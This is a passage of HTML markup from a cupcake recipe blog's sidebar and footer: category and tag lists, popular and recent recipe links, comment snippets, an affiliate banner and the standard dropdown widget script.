	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.anrdoezrs.net/n765shqnhp4BACBC68467C7D7CE" target="_blank" decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/alice-in-wonderland-queen-of-hearts-cupcake-wrappers/' title='Link to: Alice in Wonderland Queen of Hearts Cupcake Wrappers' aria-label='Alice in Wonderland Queen of Hearts Cupcake Wrappers'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-8' aria-describedby='av-svg-desc-8' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-8'>Link to: Alice in Wonderland Queen of Hearts Cupcake Wrappers</title>
<desc id='av-svg-desc-8'>Link to: Alice in Wonderland Queen of Hearts Cupcake Wrappers</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Alice in Wonderland Queen of Hearts Cupcake Wrappers</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/maple-carrot-cupcakes-with-maple-glazed-pecans/' title='Link to: Maple Carrot Cupcakes with Maple Glazed Pecans' aria-label='Maple Carrot Cupcakes with Maple Glazed Pecans'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-9' aria-describedby='av-svg-desc-9' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-9'>Link to: Maple Carrot Cupcakes with Maple Glazed Pecans</title>
<desc id='av-svg-desc-9'>Link to: Maple Carrot Cupcakes with Maple Glazed Pecans</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Maple Carrot Cupcakes with Maple Glazed Pecans</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-10' aria-describedby='av-svg-desc-10' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-10'>Scroll to top</title>
